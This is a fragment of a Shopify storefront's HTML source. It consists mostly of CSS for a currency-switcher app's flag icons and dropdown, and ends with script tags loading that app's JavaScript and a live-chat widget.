.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

